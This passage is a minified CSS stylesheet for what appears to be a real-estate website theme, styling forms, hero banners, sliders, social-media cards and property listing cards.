input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.form-white .gform_fields .gfield select,.form-white .gform_fields .gfield textarea{color:#fff;border-color:#fff}.form-white .gform_fields .gfield select{background-image:url("images/down-arrow-white.png")}@media (min-width: 1200px){.form-white .gform_fields .gfield select{background-size:0.75rem}}.hero-banner{position:relative;z-index:1;min-height:21.875rem;display:flex;flex-direction:column;justify-content:space-between;margin:auto;align-items:center;padding-bottom:2rem;overflow:hidden}@media (min-width: 768px){.hero-banner{min-height:600px}}@media (min-width: 1200px){.hero-banner{min-height:780px}}.hero-banner::after{position:absolute;content:'';top:0;right:0;bottom:0;left:0;z-index:-1;background:-moz-linear-gradient(top, rgba(0,0,0,0.45) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top, rgba(0,0,0,0.45) 0%, rgba(0,0,0,0) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.45) 0%, rgba(0,0,0,0) 100%)}.hero-banner::before{content:"";display:block;width:100%;height:60%;position:absolute;z-index:-1;bottom:0;left:0;background:-moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);background:-webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);opacity:0.2}.hero-banner__content .title{line-height:1.2;text-transform:uppercase}@media (min-width: 1200px){.hero-banner__content .title{font-size:4.5rem}}@media (min-width: 1200px) and (max-width: 1200px){.hero-banner__content .title{font-size:calc(1.575rem + 3.9vw) }}@media (max-width: 991.98px){.hero-banner__content .title{font-size:4.375rem}}@media (max-width: 991.98px) and (max-width: 1200px){.hero-banner__content .title{font-size:calc(1.5625rem + 3.75vw) }}@media (max-width: 575.98px){.hero-banner__content .title{font-size:2.6875rem}}@media (max-width: 575.98px) and (max-width: 1200px){.hero-banner__content .title{font-size:calc(1.39375rem + 1.725vw) }}.hero-banner__content .title__sub{display:block;margin-bottom:0;font-weight:500}@media (min-width: 992px){.hero-banner__content .title__sub{font-size:1.375rem}}@media (min-width: 992px) and (max-width: 1200px){.hero-banner__content .title__sub{font-size:calc(1.2625rem + .15vw) }}@media (max-width: 991.98px){.hero-banner__content .title__sub{font-size:1.125rem}}@media (max-width: 767.98px){.hero-banner__content .title__sub{font-size:1rem}}.hero-banner__content .btn,.hero-banner__content .gform_button,.hero-banner__content #dsidx .dsidx-contact-form-submit,#dsidx .hero-banner__content .dsidx-contact-form-submit{background-color:transparent;color:#fff;border:2px solid #fff}.hero-banner__content .btn::before,.hero-banner__content .gform_button::before,.hero-banner__content #dsidx .dsidx-contact-form-submit::before,#dsidx .hero-banner__content .dsidx-contact-form-submit::before{background-color:#F1BC1E}.hero-banner__content .btn:hover,.hero-banner__content .gform_button:hover,.hero-banner__content #dsidx .dsidx-contact-form-submit:hover,#dsidx .hero-banner__content .dsidx-contact-form-submit:hover{background-color:#F1BC1E;color:#fff;border-color:#F1BC1E}.hero-banner.has-banner-slider::before,.hero-banner.has-banner-slider::after{z-index:1}.hero-banner.has-banner-slider .hero-banner__content{position:relative;z-index:2}.hero-banner.has-banner-slider .breadcrumbs{position:relative;z-index:2}.banner-img__slider{position:absolute;top:0;left:0;right:0;bottom:0}.banner-img__slider .slick-list{height:100% !important}.banner-img__slider .slick-track{height:100%;display:flex}.banner-img__slider .slick-arrow{z-index:1}.banner-img__slider .slick-dots{margin-top:-2rem;position:relative;z-index:3}@media (min-width: 992px){.banner-img__slider .slick-dots{margin-top:-3rem}}.banner-img__slider .slide-item{padding:0 1rem;height:inherit}.banner-img__slider picture{height:100%;margin-bottom:0}.banner-img__slider img{width:100%;height:100%;object-fit:cover;font-family:"object-fit: cover;"}.banner-img__slider.slider-col-1{padding-bottom:0;margin:0 -2rem}.banner-img__slider iframe,.banner-img__slider video{width:100%;height:100%;object-fit:cover;position:relative;z-index:1}.audio-control{position:absolute;z-index:5;bottom:2rem;text-align:right}.audio-control .audio-btn{border-radius:100%;background-color:transparent;width:48px;height:48px;border:1px solid #F1BC1E;color:#F1BC1E;padding:0;display:flex;align-items:center;justify-content:center;margin-left:auto}.audio-control .audio-btn:hover,.audio-control .audio-btn:focus{background-color:#fff;color:#000}.breadcrumbs{font-size:.75rem;line-height:1.2;font-weight:700;text-transform:uppercase;margin-top:auto}.breadcrumbs span{color:#F1BC1E}.breadcrumbs span.separator{color:#fff}.breadcrumbs a:not(:hover){color:#fff}.home .header-banner::after{background-color:rgba(3,3,3,0.15)}.card-social{text-align:center;background-color:#fff;height:100%;position:relative;transition:all .2s}@media (max-width: 767.98px){.card-social{max-width:21.875rem;margin:0 auto}}@media (min-width: 992px){.card-social:hover{transform:translateY(-2rem)}}@media (min-width: 1200px){.card-social:hover{transform:translateY(-3rem)}}@media (min-width: 1440px){.card-social:hover{transform:translateY(-4rem)}}.card-social:before{content:'';position:absolute;left:50%;transform:translateX(-50%);top:100%;width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:20px solid #fff}@media (min-width: 768px){.card-social:before{border-left:20px solid transparent;border-right:20px solid transparent;border-top:25px solid #fff}}@media (min-width: 1200px){.card-social:before{border-left:35px solid transparent;border-right:35px solid transparent;border-top:40px solid #fff}}.card-social__icon{font-size:1.375rem;background-color:red;height:4.75rem;display:flex;align-items:center;justify-content:center;padding:1rem;color:#fff}@media (max-width: 1200px){.card-social__icon{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 768px){.card-social__icon{font-size:1.625rem;height:5.625rem}}@media (min-width: 768px) and (max-width: 1200px){.card-social__icon{font-size:calc(1.2875rem + .45vw) }}@media (min-width: 1200px){.card-social__icon{font-size:1.875rem;height:6.625rem}}@media (min-width: 1200px) and (max-width: 1200px){.card-social__icon{font-size:calc(1.3125rem + .75vw) }}.card-social__author{font-size:1.125rem;font-weight:700;color:#000}.card-social__body{padding:1.5625rem 1rem 0.75rem;color:#000;max-width:19.875rem;margin:0 auto}@media (min-width: 1200px){.card-social__body{padding:2.0625rem 1.5rem 1rem}}.card-social__body h3{font-size:3rem;color:#F1BC1E;font-family:"Poppins",sans-serif}@media (max-width: 1200px){.card-social__body h3{font-size:calc(1.425rem + 2.1vw) }}.card-social__body h4{text-transform:uppercase;font-size:1rem}@media (min-width: 1200px){.card-social__body h4{font-size:1.125rem}}.card-social__wrap [class*='col-']{padding:0 0.9375rem 1.875rem;margin-bottom:1rem}@media (min-width: 768px){.card-social__wrap [class*='col-']{padding:0 0.9375rem 2.5rem}}@media (min-width: 992px){.card-social__wrap [class*='col-']{padding:2rem 0.9375rem 2.5rem}}@media (min-width: 1200px){.card-social__wrap [class*='col-']{padding:3rem 0.9375rem 2.5rem}}@media (min-width: 1440px){.card-social__wrap [class*='col-']{padding:4rem 0.9375rem 2.5rem}}.card-social--youtube .card-social__icon{background-color:red}.card-social--instagram .card-social__icon{background:transparent linear-gradient(75deg, #FEE411 0%, #FEDB16 5%, #FEC125 14%, #FE983D 25%, #FE5F5E 38%, #FE2181 50%, #9000DC 100%) 0% 0% no-repeat padding-box}.card-social--facebook .card-social__icon{background-color:#639ED4}.card-social--tiktok .card-social__icon{background-color:#000}.card-tile{position:relative;margin-bottom:1.875rem}.card-tile img{height:18.1875rem}@media (min-width: 1200px){.card-tile img{height:20.1875rem}}.card-tile__title{position:absolute;bottom:0;left:0;padding:0.75rem 1.5rem;background:rgba(255,255,255,0.3);backdrop-filter:blur(13px);right:0;text-align:center}@media (min-width: 576px){.card-tile__title{padding:1.125rem 2rem;right:auto;text-align:inherit}}.card-tile__title h3{font-size:1.3125rem;font-weight:600;margin-bottom:0}@media (max-width: 1200px){.card-tile__title h3{font-size:calc(1.25625rem + .075vw) }}@media (min-width: 576px){.card-tile__title h3{font-size:1.4375rem}}@media (min-width: 576px) and (max-width: 1200px){.card-tile__title h3{font-size:calc(1.26875rem + .225vw) }}@media (min-width: 1200px){.card-tile__title h3{font-size:1.75rem}}@media (min-width: 1200px) and (max-width: 1200px){.card-tile__title h3{font-size:calc(1.3rem + .6vw) }}@media (min-width: 992px){.card-tile--lg img{height:38.1875rem}}@media (min-width: 1200px){.card-tile--lg img{height:42.1875rem}}.card-icon{background-color:#222;height:100%;text-align:center;font-size:.9375rem;padding:1.875rem 0.9375rem 1.25rem}@media (min-width: 576px){.card-icon{padding:2.1875rem 1.125rem 1.5rem}}@media (min-width: 1200px){.card-icon{padding:3.1875rem 1.6875rem 2.5rem;font-size:1rem}}.card-icon h3{font-size:1.25rem;font-family:"Poppins",sans-serif}@media (min-width: 1200px){.card-icon h3{font-size:1.375rem}}@media (min-width: 1200px) and (max-width: 1200px){.card-icon h3{font-size:calc(1.2625rem + .15vw) }}.card-icon__wrap{font-size:2.5rem;width:3.9375rem;height:3.9375rem;display:flex;align-items:center;justify-content:center;background-color:rgba(241,188,30,0.08);margin:0 auto;margin-bottom:1.25rem;color:#F1BC1E}@media (max-width: 1200px){.card-icon__wrap{font-size:calc(1.375rem + 1.5vw) }}@media (min-width: 576px){.card-icon__wrap{width:4.5625rem;height:4.5625rem}}@media (min-width: 1200px){.card-icon__wrap{font-size:2.9375rem;width:5.375rem;margin-bottom:1.875rem;height:5rem}}@media (min-width: 1200px) and (max-width: 1200px){.card-icon__wrap{font-size:calc(1.41875rem + 2.025vw) }}.card-video{min-height:15.9375rem;display:flex;align-items:flex-end;padding:1.5rem 1rem .5rem;position:relative;z-index:0}@media (min-width: 768px){.card-video{padding:1.5rem 1.25rem .5rem;min-height:18.9375rem}}@media (max-width: 575.98px){.card-video{max-width:20rem;margin:0 auto}}.card-video__block{margin:0 -0.375rem}.card-video__block [class*='col-']{padding:0 0.375rem;margin-bottom:0.75rem}@media (max-width: 991.98px){.card-video__block.mobile-slider [class*='col-']{padding:0 0.625rem}}.card-video:before{content:'';background-color:rgba(0,0,0,0.23);z-index:-1}.card-video:hover .card-video__icon{transform:scale(1.1)}.card-video:hover .card-video__title h3{color:#F1BC1E}.card-video__wrap{width:100%}.card-video__title h3{font-size:1.0625rem;transition:all .2s}@media (min-width: 768px){.card-video__title h3{font-size:1.1875rem}}.card-video__icon{text-align:center;margin-bottom:3.4375rem;transition:all .2s}.card-video__icon img{margin:0 auto}.card-video--alt{align-items:center;justify-content:center;min-height:194px;padding:1rem}.card-video--alt::before{content:none}@media (min-width: 768px){.card-video.card-thumbnail{min-height:10.5rem}}@media (min-width: 1200px){.card-video.card-thumbnail{min-height:9.5rem}}@media (min-width: 1440px){.card-video.card-thumbnail{min-height:11rem}}@media (max-width: 991.98px){.card-video.card-thumbnail{max-width:270px;margin:0 auto;min-height:9.5rem}}.card-video.card-thumbnail .card-video__title{display:none}.card-media{border-left:2px solid rgba(255,255,255,0.2);padding:1.3125rem 0.9375rem .5rem;height:100%}@media (min-width: 576px){.card-media{padding:1.75rem 1.25rem .5rem}}@media (min-width: 1200px){.card-media{padding:2.5rem 1.875rem .5rem}}@media (min-width: 1440px){.card-media{padding:2.5rem 2.1875rem .5rem}}.card-media h3{margin-bottom:1.25rem;position:relative}@media (min-width: 1200px){.card-media h3{margin-bottom:1.875rem}}.card-media h3:before{content:'';background-color:#F1BC1E;position:absolute;left:-1rem;width:0.1875rem;top:0;bottom:0}@media (min-width: 576px){.card-media h3:before{left:-1.375rem;width:0.3125rem}}@media (min-width: 1200px){.card-media h3:before{left:-1.9375rem}}@media (min-width: 1440px){.card-media h3:before{left:-2.25rem}}.card-media picture,.card-media figure{margin-bottom:1.25rem}@media (min-width: 1200px){.card-media picture,.card-media figure{margin-bottom:1.875rem}}.card-media picture:empty,.card-media figure:empty{display:none;margin-bottom:0}.card-media--hasBorder{position:relative}.card-media--hasBorder:before{content:'';background-color:#F1BC1E;position:absolute;left:0;width:0.1875rem;height:2.5rem;top:0}@media (min-width: 576px){.card-media--hasBorder:before{top:24px;width:0.3125rem}}@media (min-width: 1200px){.card-media--hasBorder:before{top:40px}}.card-info{background-color:#222;padding:1.875rem 1.3125rem 2.5rem 1.875rem;height:100%}@media (min-width: 576px){.card-info{padding:1.875rem 1.3125rem 1.875rem 1.875rem}}@media (max-width: 575.98px){.card-info{padding:1rem}}.card-info__media{display:flex;align-items:center}@media (max-width: 575.98px){.card-info__media{display:block}}.card-info__media picture,.card-info__media figure{background-color:#fff;width:90px;height:75px;display:flex;align-items:center;justify-content:center;padding:0.5rem}@media (min-width: 576px){.card-info__title{width:calc(100% - 90px);padding-left:1.25rem}}.card-info .entry-title{font-size:1.5rem}@media (max-width: 1200px){.card-info .entry-title{font-size:calc(1.275rem + .3vw) }}@media (min-width: 576px){.card-info .entry-title{font-size:1.75rem}}@media (min-width: 576px) and (max-width: 1200px){.card-info .entry-title{font-size:calc(1.3rem + .6vw) }}.card-info .btn-wrap{margin-top:1rem}@media (min-width: 992px){.card-info .btn-wrap{margin-top:1.75rem}}@media (min-width: 1200px){.card-info .btn-wrap{margin-top:2.5rem}}.card-info .btn-wrap a{font-size:1.25rem;text-decoration:underline;font-weight:600}.card-quote{height:100%;display:flex;flex-direction:column;transition:all .3s;padding:1.125rem 1rem;background-color:rgba(255,255,255,0.12)}@media (min-width: 576px){.card-quote{padding:1.25rem 1.125rem}}@media (min-width: 992px){.card-quote{padding:1.5rem 1.375rem}}@media (min-width: 1440px){.card-quote{padding:2rem 1.8125rem}}.card-quote__body{color:#fff;font-weight:600}.card-quote__body q::before,.card-quote__body q::after{display:none}.card-quote__body a{display:inline-block}.card-quote .author{display:flex;align-items:center;margin-top:auto}.card-quote .author-avatar{padding-right:1rem}@media (min-width: 992px){.card-quote .author-avatar{padding-right:1.25rem}}.card-quote .author-avatar img{border-radius:50%}.card-quote .author-info span{line-height:1;font-weight:600;color:#F1BC1E;text-transform:capitalize;font-size:1.125rem}@media (min-width: 992px){.card-quote .author-info span{font-size:1.25rem}}@media (min-width: 1440px){.card-quote .author-info span{font-size:1.375rem}}@media (min-width: 1440px) and (max-width: 1200px){.card-quote .author-info span{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 1440px){.card-quote--lg{padding:2rem 3.375rem 2rem 1.8125rem}}.card-quote-popup{display:none;color:#fff;max-width:800px;font-weight:600;background-color:#000}.card-quote-popup .author{display:flex;align-items:center;margin-top:auto}.card-quote-popup .author-avatar{padding-right:1rem}@media (min-width: 992px){.card-quote-popup .author-avatar{padding-right:1.25rem}}.card-quote-popup .author-avatar img{border-radius:50%}.card-quote-popup .author-info span{color:#F1BC1E;font-weight:600;text-transform:capitalize;font-size:1.125rem}@media (min-width: 992px){.card-quote-popup .author-info span{font-size:1.25rem}}@media (min-width: 1440px){.card-quote-popup .author-info span{font-size:1.375rem}}@media (min-width: 1440px) and (max-width: 1200px){.card-quote-popup .author-info span{font-size:calc(1.2625rem + .15vw) }}.card-count{text-align:center;text-transform:uppercase;font-weight:600;letter-spacing:5px;line-height:1.5;max-width:17.625rem;padding:.5rem 1rem;margin:0 auto}@media (max-width: 767.98px){.card-count{background-color:#222;max-width:21rem;letter-spacing:3px;padding:1.5rem 1rem .5rem;border-radius:0.5rem}}.card-count__block{overflow:hidden}.card-count__block [class*='col-']{border-right:1px solid rgba(255,255,255,0.5);position:relative;right:-0.125rem;margin-bottom:1rem}.card-count__block [class*='col-']:last-child{border-right:0}.card-count h3{font-size:2.375rem;color:#F1BC1E;letter-spacing:0}@media (max-width: 1200px){.card-count h3{font-size:calc(1.3625rem + 1.35vw) }}@media (min-width: 1200px){.card-count h3{font-size:2.875rem;margin-bottom:1rem}}@media (min-width: 1200px) and (max-width: 1200px){.card-count h3{font-size:calc(1.4125rem + 1.95vw) }}.card-count p+small{margin-top:-0.5rem;display:block}.card-count small{display:block;font-size:.5625rem;margin-bottom:1rem;line-height:1.8}.card-article{height:100%;transition:all .2s;display:flex;flex-wrap:wrap;flex-direction:column}.card-article__slider [class*='col-']{margin-bottom:0}@media (min-width: 992px){.card-article__slider [class*='col-']{width:100% !important;margin-bottom:1rem}}.card-article:hover{background-color:#F1BC1E}.card-article:hover .btn,.card-article:hover .gform_button,.card-article:hover #dsidx .dsidx-contact-form-submit,#dsidx .card-article:hover .dsidx-contact-form-submit{background-color:#000 !important}@media (max-width: 991.98px){.card-article{background-color:#F1BC1E;max-width:22rem;margin:0 auto}.card-article .btn,.card-article .gform_button,.card-article #dsidx .dsidx-contact-form-submit,#dsidx .card-article .dsidx-contact-form-submit{background-color:#000 !important}}.card-article picture,.card-article figure{margin-bottom:1.25rem}.card-article img{height:14.4375rem}.card-article h3{font-size:1.25rem;font-weight:500;color:#fff;line-height:1.4}@media (min-width: 1440px){.card-article h3{font-size:1.5rem}}@media (min-width: 1440px) and (max-width: 1200px){.card-article h3{font-size:calc(1.275rem + .3vw) }}.card-article h3 a{color:#fff;text-decoration:none;display:block}.card-article .btn,.card-article .gform_button,.card-article #dsidx .dsidx-contact-form-submit,#dsidx .card-article .dsidx-contact-form-submit{font-weight:500;font-size:1.125rem;padding:1.0625rem 1.375rem}@media (min-width: 1440px){.card-article .btn,.card-article .gform_button,.card-article #dsidx .dsidx-contact-form-submit,#dsidx .card-article .dsidx-contact-form-submit{font-size:1.25rem;padding:1.25rem 1.75rem}}.card-article .date{font-size:.6875rem;text-transform:uppercase;font-weight:700;display:block;margin-bottom:1.25rem;letter-spacing:1px}.card-article__body{transition:all .2s;padding:0 0.75rem 1.375rem;flex:1 1 auto;display:flex;flex-wrap:wrap;flex-direction:column;width:100%}.card-article__text{flex:1 1 auto}.card-article--alt{border:1px solid #F1BC1E}.card-article--alt .card-article__body{padding:0.9375rem 1.125rem 1.375rem}@media (min-width: 1200px){.card-article--alt .card-article__body{padding:0.9375rem 1.5625rem 1.375rem}}.card-article--alt .card-article__body .date{text-transform:none;font-size:1rem;font-weight:400;color:#a7a5a5;letter-spacing:0;margin-bottom:0.3125rem}@media (max-width: 991.98px){.card-article--alt .card-article__body .date{color:#fff}}.card-article--alt .card-article__body .date span{color:#F1BC1E;text-decoration:underline;display:inline-block;font-size:0}@media (max-width: 991.98px){.card-article--alt .card-article__body .date span{color:#fff}}.card-article--alt .card-article__body .date span .author{font-size:1rem}.card-article--alt .card-article__body .date span .author a{transition:none}@media (max-width: 991.98px){.card-article--alt .card-article__body .date span .author a{color:#fff}}@media (min-width: 1440px){.card-article--alt img{height:18.75rem}}.card-article--alt:hover .date{color:#fff}.card-article--alt:hover .date span{color:#fff}.card-article--alt:hover .date span .author a{color:#fff}.card-article--alt:hover .btn,.card-article--alt:hover .gform_button,.card-article--alt:hover #dsidx .dsidx-contact-form-submit,#dsidx .card-article--alt:hover .dsidx-contact-form-submit{background-color:transparent !important;color:#fff !important}.card-article--alt h3{text-transform:uppercase;font-weight:700;font-size:1.25rem}@media (min-width: 1200px){.card-article--alt h3{font-size:1.375rem}}@media (min-width: 1200px) and (max-width: 1200px){.card-article--alt h3{font-size:calc(1.2625rem + .15vw) }}.card-article--alt .btn,.card-article--alt .gform_button,.card-article--alt #dsidx .dsidx-contact-form-submit,#dsidx .card-article--alt .dsidx-contact-form-submit{background-color:transparent !important;padding:0;color:#F1BC1E;text-decoration:underline;transition:all .2s}@media (max-width: 991.98px){.card-article--alt .btn,.card-article--alt .gform_button,.card-article--alt #dsidx .dsidx-contact-form-submit,#dsidx .card-article--alt .dsidx-contact-form-submit{color:#fff}}.card-article--alt .btn:before,.card-article--alt .gform_button:before,.card-article--alt #dsidx .dsidx-contact-form-submit:before,#dsidx .card-article--alt .dsidx-contact-form-submit:before,.card-article--alt .btn:after,.card-article--alt .gform_button:after,.card-article--alt #dsidx .dsidx-contact-form-submit:after,#dsidx .card-article--alt .dsidx-contact-form-submit:after{display:none}.card-cta{text-align:center;padding:0 1rem}.card-cta__block{padding:2rem 0 1rem;border:1px solid rgba(255,255,255,0.5);margin:0}@media (min-width: 768px){.card-cta__block{padding:3rem 0 2rem}}.card-cta__block [class*='col-']{margin-bottom:1rem}.card-cta i{font-size:3.75rem;color:#F1BC1E;margin-bottom:1.25rem;display:block}@media (max-width: 1200px){.card-cta i{font-size:calc(1.5rem + 3vw) }}@media (min-width: 1440px){.card-cta i{font-size:4.75rem;margin-bottom:2rem}}@media (min-width: 1440px) and (max-width: 1200px){.card-cta i{font-size:calc(1.6rem + 4.2vw) }}.card-cta h3{font-size:1.3125rem;font-weight:500;margin-bottom:1.25rem;text-transform:uppercase}@media (max-width: 1200px){.card-cta h3{font-size:calc(1.25625rem + .075vw) }}@media (min-width: 768px){.card-cta h3{font-size:1.6875rem}}@media (min-width: 768px) and (max-width: 1200px){.card-cta h3{font-size:calc(1.29375rem + .525vw) }}@media (min-width: 992px){.card-cta h3{font-size:2rem;margin-bottom:2rem}}@media (min-width: 992px) and (max-width: 1200px){.card-cta h3{font-size:calc(1.325rem + .9vw) }}@media (min-width: 1440px){.card-cta h3{font-size:2.4375rem;margin-bottom:2.5rem}}@media (min-width: 1440px) and (max-width: 1200px){.card-cta h3{font-size:calc(1.36875rem + 1.425vw) }}.card-review{background-color:#222;padding:1.5rem 1rem;height:100%;display:flex;flex-direction:column;border:2px solid transparent;transform:.2s ease}@media (min-width: 576px){.card-review{padding:2rem 1.5rem}}@media (min-width: 992px){.card-review{padding:3rem 1.5rem}}.card-review:hover{border-color:#F1BC1E}.card-review__top{flex:1 1 auto;width:100%}.card-review__bottom{display:flex;flex-wrap:wrap;align-items:center;margin:1rem 0 0}.card-review q:before{position:relative;top:-2px;content:"\""}.card-review q:after{display:none}.card-review img{height:2.9375rem;border-radius:100%}.card-review picture,.card-review figure,.card-review .text-placeholder{width:2.9375rem;margin:0 1rem 0 0}.card-review .text-placeholder{height:2.9375rem;border-radius:100%;background-color:#F1BC1E;color:#fff;display:flex;align-items:center;justify-content:center}.card-review .text-placeholder strong{font-weight:600;font-family:"Montserrat",sans-serif}.card-review .h3{font-size:1.375rem;color:#F1BC1E;font-weight:600;margin-bottom:0}@media (max-width: 1200px){.card-review .h3{font-size:calc(1.2625rem + .15vw) }}.card-listings{position:relative;min-height:25rem;display:flex;flex-wrap:wrap;align-items:flex-end;border:2px solid transparent;transition:all .2s;padding:1rem 0}@media (min-width: 576px){.card-listings{min-height:28.125rem}}@media (min-width: 992px){.card-listings{border:4px solid transparent}}@media (min-width: 1440px){.card-listings{padding:2rem 0}}.card-listings:hover{border-color:#F1BC1E}.card-listings:hover .description{border-color:transparent}.card-listings:hover .btn,.card-listings:hover .gform_button,.card-listings:hover #dsidx .dsidx-contact-form-submit,#dsidx .card-listings:hover .dsidx-contact-form-submit{opacity:1;visibility:visible}@media (min-width: 1440px){.card-listings__block .container{padding:0;max-width:90rem}}.card-listings__block .slick-track{margin:0}.card-listings__block .slick-slide{padding:0 0.4375rem;margin-bottom:1rem}.card-listings:before{content:'';background-color:rgba(0,0,0,0.35);z-index:1}.card-listings picture,.card-listings figure{margin-bottom:0}.card-listings .description{position:relative;z-index:2;padding:0 1rem;border-left:3px solid #F1BC1E;transition:all .2s;width:100%}@media (min-width: 1440px){.card-listings .description{padding:0 1.5rem}}.card-listings h2,.card-listings .h5{font-size:1.125rem;text-transform:uppercase;color:#fff;font-family:"Poppins",sans-serif;line-height:1.5}@media (min-width: 576px){.card-listings h2,.card-listings .h5{font-size:1.25rem}}@media (min-width: 1440px){.card-listings h2,.card-listings .h5{font-size:1.375rem}}@media (min-width: 1440px) and (max-width: 1200px){.card-listings h2,.card-listings .h5{font-size:calc(1.2625rem + .15vw) }}.card-listings h2 a,.card-listings .h5 a{color:#fff;transition:all .2s}.card-listings h2 a:hover,.card-listings .h5 a:hover{text-decoration:none;color:#F1BC1E}.card-listings .meta-wrap{font-size:1rem;line-height:1.4}.card-listings .price{font-size:1.5625rem;font-weight:600;margin-right:0.625rem;margin:0 0.625rem 0.625rem 0}@media (max-width: 1200px){.card-listings .price{font-size:calc(1.28125rem + .375vw) }}@media (min-width: 992px){.card-listings .price{margin:0 0.625rem 0 0}}@media (min-width: 1440px){.card-listings .price{font-size:1.875rem}}@media (min-width: 1440px) and (max-width: 1200px){.card-listings .price{font-size:calc(1.3125rem + .75vw) }}.card-listings .bottom-meta{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:0.3125rem}.card-listings .btn,.card-listings .gform_button,.card-listings #dsidx .dsidx-contact-form-submit,#dsidx .card-listings .dsidx-contact-form-submit{min-width:9.375rem;padding:0.9375rem 1.25rem;font-size:1.125rem}@media (min-width: 992px){.card-listings .btn,.card-listings .gform_button,.card-listings #dsidx .dsidx-contact-form-submit,#dsidx .card-listings .dsidx-contact-form-submit{opacity:0;visibility:hidden;padding:1.25rem}}@media (min-width: 1440px){.card-listings .btn,.card-listings .gform_button,.card-listings #dsidx .dsidx-contact-form-submit,#dsidx .card-listings .dsidx-contact-form-submit{font-size:1.25rem;min-width:10.375rem}}.card-post{display:flex;flex-wrap:wrap;position:relative}.card-post__media{width:3.75rem}.card-post__media img{height:5rem}.card-post:hover h5{color:#F1BC1E}.card-post__content{width:calc(100% - 3.75rem);padding-left:1rem}.card-post__content h5{font-size:1rem;color:#a7a5a5;font-weight:400;text-transform:uppercase;transition:all .2s}.card-post__content .btn-link{min-width:auto;transition:all .2s;font-weight:600;color:#F1BC1E;text-decoration:underline}.list-icon ul,ul.list-icon{list-style:none;margin:0;padding:0;color:#fff;font-size:1rem}@media (min-width: 992px){.list-icon ul,ul.list-icon{font-size:1.125rem}}.list-icon ul li,ul.list-icon li{position:relative;padding-left:1.75rem;margin-bottom:.75rem}@media (min-width: 576px){.list-icon ul li,ul.list-icon li{margin-bottom:16px}}@media (min-width: 992px){.list-icon ul li,ul.list-icon li{padding-left:2.25rem;margin-bottom:1.25rem}}.list-icon ul li:before,ul.list-icon li:before{content:'\e921';font-family:'icomoon';position:absolute;top:-2px;left:0;color:#F1BC1E;font-size:1.125rem}@media (min-width: 992px){.list-icon ul li:before,ul.list-icon li:before{top:-3px;font-size:1.25rem}}.list-icon ul li a,ul.list-icon li a{color:#030303;text-decoration:none}.list-icon ul li a:hover,ul.list-icon li a:hover{color:#F1BC1E}@media (min-width: 576px){.list-column ul,ul.list-column{column-count:2}}.list-column ul li,ul.list-column li{break-inside:avoid;page-break-inside:avoid}.slick-slider{padding-bottom:3rem}@media (min-width: 992px){.slick-slider{padding-bottom:4rem}}@media (min-width: 1200px){.slick-slider{padding-bottom:5rem}}@media (min-width: 768px){.slick-track{margin:0 -0.625rem}}.slick-slide{padding:0 0.625rem}.slick-dots{list-style:none;padding:0;margin:1rem 0 0;text-align:center;line-height:1}.slick-dots li{display:inline-block;font-size:0;border-radius:100%;border:1px solid #606060;margin:0 0.3125rem;transition:all .2s}.slick-dots li button{width:1.1875rem;height:1.1875rem;border:0.5rem solid #000;border-radius:100%;padding:0;background-color:#606060;transition:all .2s;position:relative}@media (min-width: 992px){.slick-dots li button{width:1.375rem;height:1.375rem}}.slick-dots li.slick-active,.slick-dots li:hover{border-color:#fff}.slick-dots li.slick-active button,.slick-dots li:hover button{background-color:#fff}.slick-arrow{font-size:0;width:2.1875rem;height:2.1875rem;border:2px solid #606060;border-radius:100%;background-color:#000;transition:all .2s;position:absolute;bottom:0}.slick-arrow.slick-slider{padding-bottom:0}@media (min-width: 576px){.slick-arrow{width:2.5625rem;height:2.5625rem}}@media (min-width: 992px){.slick-arrow{width:3.0625rem;height:3.0625rem}}@media (min-width: 1200px){.slick-arrow{width:3.6875rem;height:3.6875rem}}.slick-arrow:before{font-family:'icomoon';font-size:.8125rem;color:#606060;transition:all .2s}@media (min-width: 576px){.slick-arrow:before{font-size:.9375rem}}@media (min-width: 992px){.slick-arrow:before{font-size:1.1875rem}}@media (min-width: 1200px){.slick-arrow:before{font-size:1.4375rem}}@media (min-width: 1200px) and (max-width: 1200px){.slick-arrow:before{font-size:calc(1.26875rem + .225vw) }}.slick-arrow:hover{border-color:#fff}.slick-arrow:hover:before{color:#fff}.slick-next{left:50%;margin-left:0.25rem}@media (min-width: 576px){.slick-next{margin-left:0.5rem}}@media (min-width: 1200px){.slick-next{margin-left:0.9375rem}}.slick-next:before{content:'\e904'}.slick-prev{right:50%;margin-right:0.25rem}@media (min-width: 576px){.slick-prev{margin-right:0.5rem}}@media (min-width: 1200px){.slick-prev{margin-right:0.9375rem}}.slick-prev:before{content:'\e903'}.slick-no-dots .slick-dots{display:none !important}.slick-no-arrows{padding:0}.slick-no-arrows .slick-arrow{display:none !important}@media (min-width: 992px){.slick-offset{padding:9rem 0 0}}@media (min-width: 1200px){.slick-offset{padding:11rem 0 0}}@media (min-width: 992px){.slick-offset .slick-arrow{top:0;bottom:auto;right:0;left:auto}}@media (min-width: 992px){.slick-offset .slick-prev{right:4rem}}@media (min-width: 992px){.arrowType2{padding-bottom:0 !important}}@media (min-width: 992px){.arrowType2 .slick-arrow{top:50%;transform:translateY(-50%);bottom:auto}}@media (min-width: 992px){.arrowType2 .slick-prev{left:0;right:auto}}@media (min-width: 992px){.arrowType2 .slick-next{right:0;left:auto}}.arrowType2 .slick-list{width:100%}.arrowType2 .slick-slide{height:inherit}.arrow-white .slick-arrow{background-color:#fff;border-color:#fff;color:#F1BC1E}.arrow-white .slick-arrow::before{color:#F1BC1E}.arrow-white .slick-arrow:hover{background-color:#F1BC1E;border-color:#F1BC1E;color:#fff}.arrow-white .slick-arrow:hover::before{color:#fff}.videos-slider .slick-arrow{border-color:#F1BC1E}.videos-slider .slick-arrow:hover{border-color:#fff}.videos-slider .slick-arrow:hover::before{color:#fff}.videos-slider .slick-arrow::before{color:#F1BC1E}.social-media{list-style:none;display:inline-flex;padding-left:0;margin:0}.social-media li{margin-right:.8125rem}.social-media li 